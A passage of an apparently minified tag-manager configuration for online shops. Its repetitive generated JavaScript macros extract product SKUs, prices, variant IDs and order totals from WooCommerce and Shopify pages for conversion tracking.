headdr=",["escape",["macro",333],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",334],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",335],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",336],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=",["escape",["macro",336],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",337],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",338],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",339],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",340],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",341],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",342],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",343],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=",["escape",["macro",343],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",344],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",345],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",346],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",347],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",348],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",349],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",350],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=",["escape",["macro",350],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",351],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",352],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",353],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",354],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",355],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",356],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",357],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=",["escape",["macro",357],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",358],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",359],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",360],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",361],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",362],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",363],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",364],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",364],8,16],".includes(\"price\"))return headew=",["escape",["macro",364],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",365],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",366],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",367],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",368],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",369],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",370],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",371],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=",["escape",["macro",371],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",372],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",373],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",374],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",375],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",376],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",377],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",378],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=",["escape",["macro",378],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",379],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",380],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",381],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",382],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",383],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",384],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",385],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=",["escape",["macro",385],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",386],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",387],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",388],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",389],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",390],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",391],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",392],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=",["escape",["macro",392],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",393],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",394],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",395],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",396],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",397],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",398],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",399],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=",["escape",["macro",399],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",400],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",401],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",402],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",403],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",404],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",405],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",406],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=",["escape",["macro",406],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2);if(",["escape",["macro",407],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",408],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",409],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"offers\")\u0026\u0026\n",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",410],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,-2);if(",["escape",["macro",411],8,16],".includes(\"sku\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"offers\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(2,\n-2)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",412],8,16],")})();"]},{"function":"__d","vtp_elementSelector":"p.price","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",414],8,16],".replace(\" \",\"\").replace(\",\",\"\").replace(\"\\u20b9\",\"\")})();"]},{"function":"__c","vtp_value":"306886690"},{"function":"__c","vtp_value":"I0FECPCenvECEKLwqpIB"},{"function":"__d","vtp_elementSelector":"li.order \u003E strong","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"li.total strong span.woocommerce-Price-amount.amount","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-order-overview__order\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseFloat(document.querySelector(\".woocommerce-Price-amount\").innerText.replace(\/[^0-9.]\/g,\"\"))})();"]},{"function":"__e"},{"function":"__c","vtp_value":"E4z4CI_fnfECEKLwqpIB"},{"function":"__j","vtp_name":"meta"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E span.woocommerce-Price-amount.amount \u003E bdi","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.price-wrapper \u003E p \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",428],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"span.order_total","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",430],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")}catch(a){return amount=\"null\"}})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",430],8,16],".line_items[0].product_id})();"]},{"function":"__c","vtp_value":"501482550892212"},{"function":"__d","vtp_elementSelector":"span.product_id","vtp_selectorType":"CSS"},{"function":"__c","vtp_value":"687605625697018"},{"function":"__c","vtp_value":"INR"},{"function":"__d","vtp_elementSelector":"div.woocommerce-variation.single_variation \u003E div.woocommerce-variation-price \u003E span \u003E ins \u003E span \u003E bdi","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",429],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\")})();"]},{"function":"__d","vtp_elementSelector":"span.sku","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"div.single-product-main.clearfix.side-thumbs \u003E div.summary.entry-summary \u003E div.woocommerce-product-details__short-description \u003E p:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",434],8,16],")})();"]},{"function":"__j","vtp_name":"meta"},{"function":"__jsm","vtp_javascript":["template","(function(){return",["escape",["macro",442],8,16],".availability})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",419],8,16],".replace(\"\\u20b9\",\"\").replace(\",\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",419],8,16],".split(\"\\u20b9\")[1].replace(\",\",\"\"))})();"]},{"function":"__d","vtp_elementSelector":"#grey-it-out \u003E div \u003E div \u003E div \u003E div","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){var a=",["escape",["macro",1],8,16],";if(a.includes(\"threepiececompany\"))return ",["escape",["macro",418],8,16],".split(\":\")[1].replace(\" \",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return parseInt(",["escape",["macro",1],8,16],".split(\"?variant\\x3d\")[1].split(\"\\x26\")[0])})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return id=",["escape",["macro",426],8,16],".product.id})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return 1\u003C",["escape",["macro",448],8,16],"?",["escape",["macro",448],8,16],":",["escape",["macro",449],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",426],8,16],".product.variants})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){for(var a=0;a+=1;)if(",["escape",["macro",451],8,16],"[a].id==",["escape",["macro",450],8,16],")return ",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p